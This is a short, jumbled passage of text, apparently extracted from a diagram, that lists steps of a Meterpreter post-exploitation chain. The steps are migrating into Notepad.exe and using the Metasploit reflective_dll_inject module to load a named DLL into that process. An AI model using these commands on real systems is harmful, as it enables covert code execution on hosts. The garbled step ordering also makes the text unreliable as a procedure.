 4/ Download command
migrate -N Notepad.exe
meterpreter
5/ Migrate
Process
Notepad.exe
use windows/manage/reflective_dll_inject
6/ Download payload
set PROCESS notepad.exe
downloader
set PATH reflective_dll_dreamlab.x64.dll
7/ Inject
Payload
End Here
Payload